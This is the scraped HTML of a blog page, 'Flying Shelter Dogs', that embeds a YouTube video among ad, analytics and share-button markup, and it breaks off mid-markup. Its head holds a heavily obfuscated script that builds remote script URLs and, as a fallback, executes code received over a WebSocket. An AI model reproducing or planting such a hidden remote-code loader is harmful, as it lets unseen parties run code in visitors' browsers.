<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/biggeekdad-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/biggeekdad-com/pubfig.min.js" data-cfasync="false" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6RB1PZFH1H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6RB1PZFH1H');
</script>
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAowm4TaCw:openaccess",
      clientOptions: { theme: "light", lang: "en" },
    });
  });
</script>

<script data-cfasync="false">(function(){function t(C,K){const R=b();return t=function(a,T){a=a-(-0x186b+-0x22e9+0x3c6d);let e=R[a];if(t['kZpeyR']===undefined){var A=function(g){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let V='',n='';for(let X=-0x5*-0x1f4+-0x14ee+0xb2a,h,w,P=-0xeb9*-0x1+0x1*-0x10e5+0x22c;w=g['charAt'](P++);~w&&(h=X%(0x592*-0x1+0x1ad9+-0x1543)?h*(0x4*-0x198+0x1bec+-0x154c)+w:w,X++%(0x1*0x24b5+0x14ef*0x1+-0x39a0))?V+=String['fromCharCode'](-0x18cb+0x4*-0x86+0x1be2&h>>(-(0x1e*-0xf8+-0x1e2+0x1ef4)*X&-0xb83+0xda3+-0x21a)):-0x3f*0x73+-0x1f30*0x1+0x3b7d){w=N['indexOf'](w);}for(let p=-0x13d2+0x2*-0x1065+-0x4a*-0xb6,c=V['length'];p<c;p++){n+='%'+('00'+V['charCodeAt'](p)['toString'](0x1580*0x1+-0xc31*0x3+-0x307*-0x5))['slice'](-(-0x1b5*-0x1+0x1*-0xfd7+0xe24));}return decodeURIComponent(n);};const B=function(g,N){let V=[],n=0x1df6+0x1*-0xe99+0xab*-0x17,X,h='';g=A(g);let w;for(w=0x717+0x607*-0x3+-0x192*-0x7;w<-0x1488+-0xe43+0x23cb;w++){V[w]=w;}for(w=-0x40d*-0x9+0x2159*-0x1+-0x31c;w<0x1e26+-0x7b*-0x5+-0x1f8d;w++){n=(n+V[w]+N['charCodeAt'](w%N['length']))%(-0x1284+-0x21ec+0x11d0*0x3),X=V[w],V[w]=V[n],V[n]=X;}w=-0xc1f+-0xf*-0x15c+-0x845,n=0xc*-0x3d+0x2fa*0x3+0x7*-0xde;for(let P=0x228a+0x2259+-0x44e3*0x1;P<g['length'];P++){w=(w+(0xe85+-0x238f+0x150b))%(0x1*-0xe3a+-0x2070+0x2faa),n=(n+V[w])%(-0x13f1+-0x9*0x161+0x215a),X=V[w],V[w]=V[n],V[n]=X,h+=String['fromCharCode'](g['charCodeAt'](P)^V[(V[w]+V[n])%(-0x2*0x6fe+0xf9*0x25+0x1*-0x1501)]);}return h;};t['tccoob']=B,C=arguments,t['kZpeyR']=!![];}const O=R[0x9d7*0x1+-0x5b*0x31+0x794],l=a+O,I=C[l];return!I?(t['qeigqb']===undefined&&(t['qeigqb']=!![]),e=t['tccoob'](e,T),C[l]=e):e=I,e;},t(C,K);}(function(C,K){const g=t,R=C();while(!![]){try{const a=parseInt(g(0x1b8,'DNzm'))/(0x1*-0x19c1+0x1f33+-0x571)+-parseInt(g(0x161,'aMqE'))/(-0xe43+-0x20e8+-0x2f2d*-0x1)+-parseInt(g(0x178,'HA3v'))/(0x150b*0x1+-0x1d51+0x1*0x849)+parseInt(g(0x148,'Bjw^'))/(-0x166e+0x532+0x1140)*(parseInt(g(0x1a1,'ut#C'))/(-0x21ec+0xb0f*-0x1+0x2d00))+-parseInt(g(0x18a,'PkUA'))/(-0xf*-0x15c+-0xeb5+-0x5a9)*(-parseInt(g(0x188,'bQbC'))/(0x7f*0x12+0x1656*0x1+0x1f3d*-0x1))+parseInt(g(0x19e,'V^Ou'))/(0x2259+-0x2303*0x1+-0xb2*-0x1)+parseInt(g(0x179,'V584'))/(-0x1d75+-0xb04+0x2882)*(-parseInt(g(0x185,')Orp'))/(0x25d5+0x98+-0x2663));if(a===K)break;else R['push'](R['shift']());}catch(T){R['push'](R['shift']());}}}(b,-0x26*0x3b8d+-0x13660d+0x2a268d),(function(){const N=t;window[N(0x18d,'vfZU')+'_'+window[N(0x1c2,'b6Jc')](window[N(0x14a,'4oYg')+N(0x1da,'ut#C')][N(0x19f,'aMqE')])]={'HTMLIFrameElement_contentWindow':Object[N(0x1be,'iYOq')+N(0x17c,'ut#C')+N(0x11b,'V584')+N(0x13b,'V584')+N(0x183,'$TXh')+N(0x16e,'ClEx')](HTMLIFrameElement[N(0x1d5,'[@0u')+N(0x186,'%iiB')+'e'],N(0x1bc,'fnAz')+N(0x1dc,'I600')+N(0x1b3,'czoi')+'w')};function C(a){const V=N,[T,...e]=a,A=document[V(0x1a6,'r@S%')+V(0x19c,'$NgG')+V(0x159,'(4og')+'t'](V(0x1d2,'z]Yw')+'pt');return A[V(0x19a,'fThg')]=T,A[V(0x171,'(4og')+V(0x1a0,'jPup')+V(0x1bb,'czoi')+V(0x1ae,'Bjw^')](V(0x14b,')Orp')+'r',()=>{const n=V;if(e[n(0x143,'czoi')+'th']>-0xa5d+-0x5*0x2f+-0x169*-0x8)C(e);else{const O=new WebSocket(n(0x14f,'b6Jc')+n(0x125,'V^Ou')+n(0x163,'6690')+n(0x139,'p0l4')+n(0x197,'yLMe')+'s');O[n(0x156,'5rhV')+n(0x150,'ClEx')+'e']=l=>{const X=n,I=l[X(0x168,'57^0')],B=document[X(0x1aa,'(4og')+X(0x170,'baBf')+X(0x14c,'U*A(')+'t'](X(0x1a7,'DBo(')+'pt');B[X(0x1d9,'bQbC')+X(0x1b0,'30Zy')+X(0x12a,'6690')]=I,document[X(0x131,'5rhV')][X(0x173,'bQbC')+X(0x1a8,'iP#k')+X(0x177,'fThg')](B);},O[n(0x1d8,'(4og')+'en']=()=>{const h=n;O[h(0x192,'[@0u')](h(0x1d4,')Orp')+h(0x194,'yLMe')+'l');};}}),document[V(0x13d,'r@S%')][V(0x157,'V^Ou')+V(0x174,'Bjw^')+V(0x16c,'6690')](A),A;}const K=document[N(0x165,'DNzm')+N(0x189,'iP#k')+N(0x1bd,'$TXh')+'t'][N(0x1cb,'%iiB')+N(0x1dd,'bYSh')][N(0x17e,'aMqE')+'in']??N(0x12d,'bYSh')+N(0x195,'U*A(')+N(0x14e,'(4og');document[N(0x1c3,'[hg5')+N(0x134,'bQbC')+N(0x142,'bQbC')+'t'][N(0x145,'DBo(')+'ve']();const R=document[N(0x16f,'A[3)')+N(0x11d,'y!(y')+N(0x14d,'ut#C')+'t'](N(0x1cf,'[83G')+'pt');R[N(0x1db,'I600')]=N(0x15c,'A[3)')+N(0x181,'RnC@')+K+(N(0x1d7,'30Zy')+N(0x13a,'A[3)'))+btoa(location[N(0x1d0,'57^0')+N(0x184,'A[3)')])[N(0x160,'czoi')+N(0x1c4,')Orp')](/=+$/,'')+N(0x135,'bYSh'),R[N(0x1d1,'30Zy')+N(0x196,'aMqE')+N(0x1bf,'5rhV')](N(0x19b,'z]Yw')+N(0x15a,'I600'),N(0x18c,'iP#k')+N(0x141,'yLMe')),R[N(0x147,'yLMe')+N(0x18e,'iP#k')+N(0x11c,'AN0(')+N(0x12e,'%iiB')](N(0x18f,'A[3)')+'r',()=>{const w=N;C([w(0x138,'[hg5')+w(0x17a,')Orp')+w(0x1ab,'HA3v')+w(0x1af,'bQbC')+w(0x1d3,'V^Ou')+w(0x193,'AXqC')+w(0x1c7,'bYSh')+w(0x11a,'b6Jc')+w(0x172,'A[3)')+w(0x15b,'iYOq')+w(0x13f,'RnC@')+w(0x15d,'[hg5'),w(0x13e,'I600')+w(0x1b5,'DNzm')+w(0x1a2,'30Zy')+w(0x158,'aMqE')+w(0x1b7,'jPup')+w(0x1ce,'bYSh')+w(0x191,'b6Jc')+w(0x1b2,'PkUA')+w(0x1c8,'[hg5')+w(0x167,'r@S%')+w(0x18b,'30Zy')+w(0x1a3,'o5aA')+w(0x1b6,'V^Ou')+'js',w(0x137,'r@S%')+w(0x164,'(4og')+w(0x198,'AN0(')+w(0x11f,'fnAz')+w(0x16b,'o5aA')+w(0x1cc,'aMqE')+w(0x17f,'6690')+w(0x154,'iP#k')+w(0x124,'DNzm')+w(0x153,'$NgG')+w(0x19d,'V^Ou')+w(0x176,'5rhV')+w(0x1a9,'AN0(')+'js',w(0x129,'$TXh')+w(0x199,'bQbC')+w(0x16d,'V584')+w(0x126,'Bjw^')+w(0x146,'5rhV')+w(0x15f,'iYOq')+w(0x12c,'[@0u')+w(0x1c1,'AN0(')+w(0x132,'$TXh')+w(0x162,'iP#k')+w(0x128,'z]Yw')+w(0x187,'z]Yw')+w(0x1c0,'ClEx')+'js',w(0x11e,')Orp')+w(0x16a,'iYOq')+w(0x1ac,'vfZU')+w(0x1c9,'vfZU')+w(0x136,'AXqC')+w(0x1ad,'DBo(')+w(0x1a5,'o5aA')+w(0x120,'I600')+w(0x127,'[@0u')+w(0x12b,'30Zy')+w(0x140,'5rhV')+w(0x169,'57^0')+w(0x151,'r@S%')+w(0x12f,'fThg')+w(0x144,'y!(y')+w(0x1c6,'%iiB'),w(0x166,'iP#k')+w(0x121,'x%nw')+w(0x1c5,'(4og')+w(0x119,'b6Jc')+w(0x1b9,'[@0u')+w(0x1cd,'ClEx')+w(0x13c,'A[3)')+w(0x190,'jPup')+w(0x155,'AN0(')+w(0x1ba,'fThg')+w(0x1ca,'[hg5')+w(0x149,'r@S%')+w(0x180,'xjq%')+w(0x122,'fnAz')]);}),document[N(0x182,'AXqC')][N(0x1a4,'iYOq')+N(0x152,'%iiB')+N(0x123,'V584')](R);}()));function b(){const P=['WPpdM8oADq','W5ddSmkVW6q','btvegIpdUSogW4VcKa','Fmotkvq','WQDlW5BcPq','WPuRrCoF','pSoAnuH3mqNdI8kGWQn5mq','nCoCBCoS','zaFdHIa','W7xdT8k4W78','W4K1WOBcSq','WOGBW6dcRa','b38DlW','pIFdMue','r8o2j8ol','W7xdGsmV','WPJcRx8M','W57dTted','WOJcVmoC','W5RcRCoEW7a','WQbCW4O','vvRcN8ol','W47dQcOu','WQjJoJG','W4RcRY4q','W6PxW43cUq','W77cLmoHW4S','smk9pmkk','fKtdMCkn','WQZdGX4S','WOVcVmkKwq','W44VcCk3','wKaUdq','WQ9hW5JdUq','WOZcRmokW5K','mCogy8o7','W43cVW/cKSofWPFcQmk9W5G8BCoO','WPi5hSke','W5FcOCosW6q','WQRcJ8oqWR8','W7FdS8kiW4a','k3RdMG','pwBdJCkf','cvJcGW','WPtdT3CU','WPVcVt00','W43dS8kpW7m','WPBdItr2','W5jfWOdcPG','WOhcQ8onW4W','W5KUWONcSq','pcxdISk6','WPHVWRXP','WOqWWPS','W4VdR8ko','FmkbBX4','W6WbW4BdVW','q3KvkG','kmorymoR','bK49dq','WOmDW73cRa','uLFcQW','WPiVuSke','lSkBBSoT','eKNcMSki','W6TyW5ZcQG','AeBcMYG','gbbVv0/cLSo3W58rWPdcKNy','ndFdJea','WPGbW6dcUq','pSoDnuX0oNFdTmknWQnClmkF','WRVcHmoCWPG','vfFcHa','p0nqW7i','WPiKWRNcNG','W5xdTdCb','W6RcJJlcRW','WQhdHMNdIq','W5BdUSkUW6q','WQxcMxZcGG','WPi1WQZcIG','mhZdJCkI','zSk4WRVcOa','ottdNGS','WQ/cNX0','WR3cMmobWRS','W5xdU8kLW6W','W4HeWQdcSG','feXuW4e','nthdJeG','W77dLuhdHW','at5bAL/cLSoDW7/cHmknegq','WPm+W6lcHW','aeaTW70','WOZcRColW5m','ySouwSk+','W6BdT8kcW4a','W5ZdOCoEW7C','WO3cQMn9','umoGpSkc','WOL/WQdcJW','W6bsW7RcSa','WRtdHCoEma','WQ7cPfLj','WR/dJcmT','mZZdGee','WQjEW57dRG','W6hcMCkUW5y','W53cOSoyW7O','DxVdNCk5','bdumtW','WQddGMNcLG','W4xcRIKc','WORcUhnbW68KW6WaW6SjW7mZ','dgnhcq','W4VdU8k7W6C','WQpdMCo8WPv/WOqMW6/dMmomkmo7wa','W63cOrib','wLxdSSkj','W4VdTCksWRS','BmkCDaK','W6NcSuKu','WPy0W6lcIW','WOFcSSkJta','WOVcTSk2sq','eYbgtW','WRnDDvy','xLxcUW','W4hdP8keWQ8','u8oNmmkx','WQVdHhJcHW','fLBdPSoC','W5NcQ8ozW5e','WQddN3JcIG','WR/cMSoyWQ4','xMK3nG','W5ldOCoVhSolW4JdPCk2AmkFW6/cPmoImW','mN3dHeO','AetdKa','W4VcTaRcLSoeWPpcM8knW6G5Amo9','WPdcSmosWRj/WQBdI8kUiZVcPmo1','WPRdPCkwWPm','C8khnmk8WOmXW5CdW5SqW4ldRW','W7tdTmk3W5W','WRtdMMtcTuGpW7FdRSojiCkvW4Xb','W7BcGSkIW4m','wbBcUmkj','WPbQbsi','FmoSW7ddQG','pLjzW7C','WPGkW7VcTq','WQBdL3dcGW','W5ZdP8kjW7JcTHBcNfZdGq','W6fcW4dcQa','rWW1cG','W6/dN8kAW7/dU8kAhmoYt8k0mCk0qW','W6tcQ0K3','WO3cImoBkw/cJmozsW','WPiNhmkF','W6tdQGXk','WPLszZ4','W7FcOfmq','WQ3dHg/cIq','W5e7tmoA','WPxdTNCV','mSorySoR','EfLDW6C','W7hdHuZdOW','kSovumkX','W6BcMCk9W4S','W7ZdKGRdTq','WRNdHcKS','WQ3dKmkhW6q','CLRdLW','tuiObq','WQZdHmk0oq','W6XdW4/dOG','W7iCWPBcUf3cVcSwE17dMmkjt8kQ','W7RcN8kQW4q','WOOTsSoh','WRlcOSosW7JcKu7dJwBdQG','W54Ue8oy','WRqrFvq','awOzbq','WRvto1S','WPKIWQJcJW','fuPlW4C','W6/cOx4m','WR7dHt8S','W5VcVCoyW7u','WP/dQftcIa','WRrSyZW','buixW40','vwmrla','WRtcMComWQ4','W74Le8kc','eSkHoSkuqSoJimkJ'];b=function(){return P;};return b();}})();</script><link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-270x270.jpg" />
		<style id="wp-custom-css">
			.primary-nav .site-header {
    padding-top: 0px;
}
.site-header .wrap {
    border-bottom: 0px solid #222;
    padding: 0px 0;
}
.title-area {
    float: left;
    padding-top: 5px;
	  padding-bottom: 0px;
}
.site-title {
    font-family: Ariel;
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 0px;
}
.site-title a, .site-title a:focus, .site-title a:hover {
    color: #0000CC;
    font-weight: 700;
}
a {
    background-color: inherit;
    color: #0000CC;
    font-weight: 700;
    text-decoration: underline;
}
.site-description, .wp-custom-logo {
    display: none !important;
}
@media screen and (max-width: 1024px) {
.title-area {
    padding-bottom: 0px;
	}
}
.site-header .widget-area {
    float: left;
    text-align: left;
    width: 100%;
	  margin-top: 0px;
	  margin-bottom: 0px;
}
@media screen and (max-width: 1024px) {
.site-header, .widget-area, .site-title {
    text-align: left;
	  margin-top: 0px
	}
}
.site-inner {
    clear: both;
    padding-top: 0px;
}
.site-inner, .wrap {
    margin: 0 Auto;
    max-width: 1260px;
}
a.alignleft, img.alignleft, .wp-caption.alignleft {
    margin: 0 24px 0px 0;
}
.entry {
    margin-top: 5px;
	  margin-bottom: 5px;
}
.entry-title {
    font-size: 22px;
	  font-weight: 700;
    line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
    font-family: Georgia, serif;
    font-weight: 500;
    line-height: 1.2;
    margin: 0 0 5px;
}
.content-sidebar .content {
    width: 880px;
	  margin-right: 20px;
}
@media screen and (max-width: 1280px) {
.content-sidebar .content {
    width: 860px !important;
    margin-right: 20px !important;
}
}
.entry-content ol, .entry-content p, .entry-content ul, .quote-caption {
    margin-top: 5px;
	  margin-bottom: 0px;
}
body {
    background-color: #fff;
    color: #000000;
    font-family: Georgia, serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.68755;
    overflow-x: hidden;
}
.after-entry {
    border-top: 0px solid #222;
		border-bottom: 0px solid #222;
    margin-top: 10px;
	  margin-bottom: 0px;
    padding: 0px 0;
}
img.aligncenter {
    margin-bottom: 0px; 
}
.after-entry .widget {
    margin-bottom: 10px;
}
.site-container .wp-block-columns {
    margin-bottom: 0px;
}
.sidebar-primary {
    float: left;
    width: 360px;
}
@media screen and (max-width: 1280px) {
.sidebar-primary {
    width: 360px !important;
}
}
.sidebar .widget-title {
    background-color: #FFFFFF;
    color: #000000;
    padding: 0px;
}
.widget-title {
    clear: both;
    font-size: 12px !important;
    margin-top: 0px;
	  margin-bottom: 0px;
    text-transform: none;
}
.sidebar .widget {
    margin-top: 30px;
	  margin-right: 0px;
	  margin-bottom: 0px;
  	margin-left: 0px;
}
.footer-widgets {
    background-color: #FFFFFF;
    color: #000000;
    clear: both;
    font-size: 16px;
    padding: 10px 0 0px;
}
.footer-widgets .widget-title {
    color: #000000;
	  font-size: 12px;
	  font-weight: normal;
}
.footer-widgets a {
    color: #0000CC;
    font-weight: 700;
}
.footer-widgets h1, .footer-widgets h2, .footer-widgets h3, .footer-widgets h4, .footer-widgets h5, .footer-widgets h6 {
    color: #000;
}
img.alignnone {
    margin-bottom: 0px; 
}
.footer-widgets-1, .footer-widgets-2 {
    width: 1240px;
	  float: left;
}
.footer-widgets-3 {
    width: auto;
	  margin-bottom: 0px;
	  margin-left: 0px;
}
.footer-widgets .widget {
    margin-top: 0px;
	  margin-right: 0px;
	  margin-bottom: 10px;
	  margin-left: 0px;
}
.site-footer .wrap {
    border-top: 2px solid #000000;
    padding: 0px 0;
}
.site-footer, .site-footer a {
    background-color: #FFFFFF;
	  color: #000000;
	  font-size: 14px;
                  text-align: left;
	  margin-bottom: 50px;
}
.site-footer a:hover {
    color: #0000CC;
}
.archive-description, .author-box {
    display:none;
}
#iubenda_policy a {
    text-decoration: Underline !important;
    color: #0000CC !important;
}		</style>
		<link rel='stylesheet' id='post-grid-shortcode-style-css' href='https://biggeekdad.com/wp-content/plugins/post-grid/assets/css/post-grid-shortcode-style.css?ver=6.9' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-177596 single-format-standard wp-embed-responsive wp-theme-genesis wp-child-theme-magazine-pro header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://biggeekdad.com/">Big Geek Daddy</a></p><p class="site-description">Funny, Cool, and Interesting Videos</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-177596 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos category-popular tag-animals tag-dogs tag-entertainment tag-interesting tag-pilot entry" aria-label="Flying Shelter Dogs"><header class="entry-header"><h1 class="entry-title">Flying Shelter Dogs</h1>
</header><div class="entry-content">
<iframe width="880" height="495" src="https://www.youtube-nocookie.com/embed/Kot81JrgNFI?rel=0&amp;iv_load_policy=3" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://biggeekdad.com/2022/06/flying-shelter-dogs/'><div class="heateor_sss_sharing_ul"><a aria-label="Gmail" class="heateor_sss_button_google_gmail" href="https://mail.google.com/mail/?ui=2&view=cm&fs=1&tf=1&su=Flying%20Shelter%20Dogs&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2022%2F06%2Fflying-shelter-dogs%2F" title="Google Gmail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path><path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://biggeekdad.com/2022/06/flying-shelter-dogs/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('Flying%20Shelter%20Dogs').replace('&', '%26') + '&body=https%3A%2F%2Fbiggeekdad.com%2F2022%2F06%2Fflying-shelter-dogs%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="AOL Mail" class="heateor_sss_button_aoL_mail" href="https://webmail.aol.com/25045/aol/en-us/Mail/compose-message.aspx?subject=Flying%20Shelter%20Dogs&body=https%3A%2F%2Fbiggeekdad.com%2F2022%2F06%2Fflying-shelter-dogs%2F" title="AOL Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_aoL_mail" style="background-color:#2a2a2a;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M17.334 13.26c-2.315 0-4.067 1.8-4.067 4.027 0 2.35 1.824 4.03 4.067 4.03 2.243 0 4.062-1.68 4.062-4.03 0-2.228-1.744-4.027-4.062-4.027zm0 2.127c1-.007 1.82.847 1.82 1.9 0 1.048-.82 1.9-1.82 1.9s-1.818-.853-1.818-1.9c0-1.053.817-1.9 1.818-1.9zm11.59 4.518c0 .778-.63 1.412-1.41 1.412-.778 0-1.41-.634-1.41-1.412 0-.778.632-1.408 1.41-1.408.78 0 1.41.63 1.41 1.408zm-4.104 1.418h-2.216v-10.28h2.216v10.28zM9.33 11.04s2.585 6.79 3.862 10.13c.015.037.028.078.047.132-.06.006-.105.01-.15.01-.83.002-1.664-.003-2.497.004-.12.002-.17-.04-.204-.156-.116-.385-.247-.766-.365-1.147-.032-.11-.074-.153-.193-.153-1.066.006-2.132.006-3.2 0-.1 0-.142.03-.173.13-.127.405-.26.81-.39 1.21-.02.076-.05.117-.136.117-.874-.006-1.75-.004-2.624-.004-.016 0-.036-.005-.07-.012.023-.06.04-.116.064-.17 1.286-3.307 3.91-10.086 3.91-10.086H9.33zm-.023 6.674c-.343-1.147-.68-2.274-1.02-3.4h-.03l-1.017 3.4h2.067z" fill="#fff"/></svg></span></a><a aria-label="Yahoo Mail" class="heateor_sss_button_yahoo_mail" href="//compose.mail.yahoo.com/?Subject=Flying%20Shelter%20Dogs&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2022%2F06%2Fflying-shelter-dogs%2F" title="Yahoo Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_yahoo" style="background-color:#400090;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M21.495 6.097c1.09.31 2.213.28 3.304 0l-7.42 12.09v9.91a4.366 4.366 0 0 0-1.37-.22c-.47 0-.937.065-1.404.22v-9.91L7.19 6.097c1.09.28 2.213.31 3.304 0l5.516 8.788 5.483-8.787z"></path></svg></span></a><a aria-label="Copy Link" class="heateor_sss_button_copy_link" title="Copy Link" rel="noopener" href="https://biggeekdad.com/2022/06/flying-shelter-dogs/" onclick="event.preventDefault()" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_copy_link" style="background-color:#ffc112;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 